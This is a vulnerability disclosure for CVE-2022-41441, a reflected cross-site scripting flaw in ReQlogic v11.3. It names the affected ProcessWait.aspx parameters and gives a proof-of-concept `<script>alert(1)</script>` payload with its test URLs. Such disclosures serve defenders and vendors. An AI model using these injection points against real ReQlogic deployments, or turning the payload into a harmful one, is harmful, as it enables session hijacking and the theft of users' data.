#Exploit Title: ReQlogic v11.3 – Unauthenticated Reflected Cross-Site Scripting (XSS)
#Date: 9 October 2022
#Exploit Author: Okan Kurtulus
#Vendor Homepage: https://reqlogic.com
#Version: 11.3
#Tested on: Linux
#CVE : 2022-41441
# Proof of Concept:
1– Install ReQlogic v11.3

2– Go to https://localhost:81/ProcessWait.aspx?POBatch=test&WaitDuration=3


3– XSS is triggered when you send the XSS payload to the POBatch and WaitDuration parameters.
#XSS Payload:
</script><script>alert(1)</script>
#Affected Parameters:
POBatch
WaitDuration
#Final URLs:
http://localhost:81/ProcessWait.aspx?POBatch=payload&WaitDuration=3
http://localhost:81/ProcessWait.aspx?POBatch=test&WaitDuration=payload
